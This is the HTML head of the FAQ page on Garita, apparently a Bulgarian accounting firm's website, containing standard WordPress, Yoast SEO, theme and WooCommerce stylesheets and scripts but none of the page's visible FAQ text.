

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://garita.bg/chesto-zadavani-vprosi/
body_size: 14517
content:
<!DOCTYPE html>
<html lang="bg-BG" class="stm-site-preloader" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://garita.bg/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Често задавани въпроси - Garita</title>
<link rel="canonical" href="https://garita.bg/chesto-zadavani-vprosi/" />
<meta property="og:locale" content="bg_BG" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Често задавани въпроси - Garita" />
<meta property="og:url" content="https://garita.bg/chesto-zadavani-vprosi/" />
<meta property="og:site_name" content="Garita" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://garita.bg/chesto-zadavani-vprosi/","url":"https://garita.bg/chesto-zadavani-vprosi/","name":"Често задавани въпроси - Garita","isPartOf":{"@id":"https://garita.bg/#website"},"datePublished":"2023-03-28T10:19:50+00:00","breadcrumb":{"@id":"https://garita.bg/chesto-zadavani-vprosi/#breadcrumb"},"inLanguage":"bg-BG","potentialAction":[{"@type":"ReadAction","target":["https://garita.bg/chesto-zadavani-vprosi/"]}]},{"@type":"BreadcrumbList","@id":"https://garita.bg/chesto-zadavani-vprosi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Начало","item":"https://garita.bg/"},{"@type":"ListItem","position":2,"name":"Често задавани въпроси"}]},{"@type":"WebSite","@id":"https://garita.bg/#website","url":"https://garita.bg/","name":"Garita","description":"Счетоводна къща","publisher":{"@id":"https://garita.bg/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://garita.bg/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"bg-BG"},{"@type":"Organization","@id":"https://garita.bg/#organization","name":"Garita","alternateName":"Garita","url":"https://garita.bg/","logo":{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://garita.bg/#/schema/logo/image/","url":"https://garita.bg/wp-content/uploads/2023/03/logo-garita.png","contentUrl":"https://garita.bg/wp-content/uploads/2023/03/logo-garita.png","width":200,"height":69,"caption":"Garita"},"image":{"@id":"https://garita.bg/#/schema/logo/image/"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Garita &raquo; Поток" href="https://garita.bg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Garita &raquo; поток за коментари" href="https://garita.bg/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/garita.bg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- <link rel='stylesheet' id='sbi_styles-css' href='https://garita.bg/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//garita.bg/wp-content/cache/wpfc-minified/g3g6gcsv/hms9d.css" media="all"/>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://garita.bg/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//garita.bg/wp-content/cache/wpfc-minified/10419vlf/hms9d.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='cost-calculator-builder-calculator-selector-style-inline-css' type='text/css'>
/*!***************************************************************************************************************************************************************************************************************************************!*\
!*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/style.scss ***!
\***************************************************************************************************************************************************************************************************************************************/
.ccb-gutenberg-block {
padding: 20px;
border: 1px solid black;
}
.ccb-gutenberg-block__header {
display: flex;
align-items: center;
margin-bottom: 20px;
}
.ccb-gutenberg-block__icon {
margin-right: 20px;
}
/*# sourceMappingURL=style-index.css.map*/
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://garita.bg/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='stm-stm-css' href='https://garita.bg/wp-content/uploads/stm_fonts/stm/stm.css?ver=1.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='stm_zoom_main-css' href='https://garita.bg/wp-content/plugins/eroom-zoom-meetings-webinar/assets/css/frontend/main.css?ver=1.4.29' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//garita.bg/wp-content/cache/wpfc-minified/qkt71xso/hms9d.css" media="all"/>
<!-- <link rel='stylesheet' id='tp_twitter_plugin_css-css' href='https://garita.bg/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' type='text/css' media='screen' /> -->
<link rel="stylesheet" type="text/css" href="//garita.bg/wp-content/cache/wpfc-minified/mm38wyf8/hms9d.css" media="screen"/>
<!-- <link rel='stylesheet' id='woocommerce-layout-css' href='https://garita.bg/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.9.5' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//garita.bg/wp-content/cache/wpfc-minified/98albfs9/hms9d.css" media="all"/>
<!-- <link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://garita.bg/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.9.5' type='text/css' media='only screen and (max-width: 768px)' /> -->
<link rel="stylesheet" type="text/css" href="//garita.bg/wp-content/cache/wpfc-minified/7ncsxwnx/hms9d.css" media="only screen and (max-width: 768px)"/>
<!-- <link rel='stylesheet' id='woocommerce-general-css' href='https://garita.bg/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.9.5' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//garita.bg/wp-content/cache/wpfc-minified/1difu87e/hms9d.css" media="all"/>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='brands-styles-css' href='https://garita.bg/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://garita.bg/wp-content/themes/consulting/assets/css/bootstrap.min.css?ver=6.4.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://garita.bg/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.10.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//garita.bg/wp-content/cache/wpfc-minified/8ifl389b/hms9d.css" media="all"/>
<style id='vc_font_awesome_5_shims-inline-css' type='text/css'>
body #wrapper .fa.fa-facebook{font-family:'Font Awesome 5 Brands' !important;}
</style>
<!-- <link rel='stylesheet' id='vc_font_awesome_5-css' href='https://garita.bg/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.10.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//garita.bg/wp-content/cache/wpfc-minified/89ltz8vp/hms9d.css" media="all"/>
<style id='vc_font_awesome_5-inline-css' type='text/css'>
body #wrapper .fa.fa-map-marker{font-family:'FontAwesome' !important;} body .fa.fa-map-marker:before{content:"\f041"}
</style>
<!-- <link rel='stylesheet' id='font-awesome-css' href='https://garita.bg/wp-content/themes/consulting/assets/css/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='consulting-style-css' href='https://garita.bg/wp-content/themes/consulting/style.css?ver=6.4.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='consulting-layout-css' href='https://garita.bg/wp-content/themes/consulting/assets/css/layouts/layout_los_angeles/main.css?ver=6.4.7' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//garita.bg/wp-content/cache/wpfc-minified/jz7y74dl/hms9d.css" media="all"/>
<style id='consulting-layout-inline-css' type='text/css'>
.mtc, .mtc_h:hover{
color: #002e5b!important
}.stc, .stc_h:hover{
color: #6c98e1!important
}.ttc, .ttc_h:hover{
color: #fde428!important
}.mbc, .mbc_h:hover, .stm-search .stm_widget_search button{
background-color: #002e5b!important
}.sbc, .sbc_h:hover{
background-color: #6c98e1!important
}.tbc, .tbc_h:hover{
background-color: #fde428!important
}.mbdc, .mbdc_h:hover{
border-color: #002e5b!important
}.sbdc, .sbdc_h:hover{
border-color: #6c98e1!important
}.tbdc, .tbdc_h:hover{
border-color: #fde428!important
}
</style>
<!-- <link rel='stylesheet' id='select2-css' href='https://garita.bg/wp-content/themes/consulting/assets/css/select2.min.css?ver=6.4.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='header_builder-css' href='https://garita.bg/wp-content/themes/consulting/assets/css/header_builder.css?ver=6.4.7' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//garita.bg/wp-content/cache/wpfc-minified/d3a7srs9/hms9d.css" media="all"/>
<link rel='stylesheet' id='consulting-default-font-css' href='https://fonts.googleapis.com/css?family=Lora%3Aregular%2C500%2C600%2C700%2Citalic%2C500italic%2C600italic%2C700italic&#038;ver=6.4.7' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='stm-skin-custom-generated-css' href='https://garita.bg/wp-content/uploads/stm_uploads/skin-custom.css?ver=108838' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='consulting-theme-options-css' href='https://garita.bg/wp-content/uploads/stm_uploads/theme_options.css?ver=6.4.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='consulting-global-styles-css' href='https://garita.bg/wp-content/themes/consulting/assets/css/layouts/global_styles/main.css?ver=6.4.7' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//garita.bg/wp-content/cache/wpfc-minified/k9uy5kno/hms9d.css" media="all"/>
<style id='consulting-global-styles-inline-css' type='text/css'>
.elementor-widget-video .eicon-play {
border-color: #94312D;
background-color: #94312D;
}
.elementor-widget-wp-widget-nav_menu ul li,
.elementor-widget-wp-widget-nav_menu ul li a {
color: #94312D;
}
.elementor-widget-wp-widget-nav_menu ul li.current-cat:hover > a,
.elementor-widget-wp-widget-nav_menu ul li.current-cat > a,
.elementor-widget-wp-widget-nav_menu ul li.current-menu-item:hover > a,
.elementor-widget-wp-widget-nav_menu ul li.current-menu-item > a,
.elementor-widget-wp-widget-nav_menu ul li.current_page_item:hover > a,
.elementor-widget-wp-widget-nav_menu ul li.current_page_item > a,
.elementor-widget-wp-widget-nav_menu ul li:hover > a {
border-left-color: #94312D;
}
div.elementor-widget-button a.elementor-button,
div.elementor-widget-button .elementor-button {
background-color: #94312D;
}
div.elementor-widget-button a.elementor-button:hover,
div.elementor-widget-button .elementor-button:hover {
background-color: #94312D;
color: #94312D;
}
.elementor-default .elementor-text-editor ul:not(.elementor-editor-element-settings) li:before,
.elementor-default .elementor-widget-text-editor ul:not(.elementor-editor-element-settings) li:before {
color: #94312D;
}
.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title,
.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title {
background-color: #94312D;
}
.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title,
.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title a {
color: #94312D;
}
.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title.elementor-active,
.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active {
background-color: #94312D;
}
.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title.elementor-active,
.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a {
color: #94312D;
}
.radial-progress .circle .mask .fill {
background-color: #94312D;
}
:root {
--con_base_color: #94312D;
--con_secondary_color: #94312D;
--con_third_color: #94312D;
--con_primary_font_family: Lora;
--con_secondary_font_family: Lora;
}
:root {
--con_top_bar_shadow_params: 0px 0px 0px 0px;--con_header_button_border_radius: 50px 50px 50px 50px;--con_header_button_text_transform: uppercase;--con_header_button_font_size: 14px;--con_header_button_mobile_text_transform: uppercase;--con_header_nav_menu_link_text_transform: normal;--con_header_nav_menu_link_color: rgba(2,2,2,1);--con_header_nav_menu_level_1_link_text_transform: normal;--con_header_nav_menu_level_2_bg: rgba(255,255,255,1);--con_header_nav_menu_level_2_link_text_transform: normal;--con_header_mega_menu_bg: rgba(255,255,255,1);--con_header_mega_menu_title_transform: normal;--con_header_mega_menu_link_text_transform: normal;	}
:root {
--con_title_box_bg_position: ;--con_title_box_bg_attachment: ;--con_title_box_bg_size: ;--con_title_box_bg_repeat: ;--con_title_box_title_color: #94312d;--con_title_box_title_line_color: #fde428;	}
</style>
<!-- <link rel='stylesheet' id='stm_megamenu-css' href='https://garita.bg/wp-content/themes/consulting/inc/megamenu/assets/css/megamenu.css?ver=6.8.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//garita.bg/wp-content/cache/wpfc-minified/ftv8kipv/hms9d.css" media="all"/>
<script src='//garita.bg/wp-content/cache/wpfc-minified/8n4vwti2/hms9d.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://garita.bg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://garita.bg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://garita.bg/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.5" id="jquery-blockui-js" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u0435\u0433\u043b\u0435\u0434 \u043d\u0430 \u043a\u043e\u043b\u0438\u0447\u043a\u0430\u0442\u0430","cart_url":"https:\/\/garita.bg\/shop-2\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script src='//garita.bg/wp-content/cache/wpfc-minified/e2j54lcx/hms9d.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://garita.bg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://garita.bg/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u041f\u043e\u043a\u0430\u0437\u0432\u0430\u043d\u0435 \u043d\u0430 \u043f\u0430\u0440\u043e\u043b\u0430\u0442\u0430","i18n_password_hide":"\u0421\u043a\u0440\u0438\u0432\u0430\u043d\u0435 \u043d\u0430 \u043f\u0430\u0440\u043e\u043b\u0430\u0442\u0430"};
/* ]]> */
</script>
<script src='//garita.bg/wp-content/cache/wpfc-minified/99i19v5e/hms9d.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://garita.bg/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://garita.bg/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0" id="vc_woocommerce-add-to-cart-js-js"></script> -->
<!-- <script type="text/javascript" src="https://garita.bg/wp-content/themes/consulting/inc/megamenu/assets/js/megamenu.js?ver=6.8.1" id="stm_megamenu-js"></script> -->
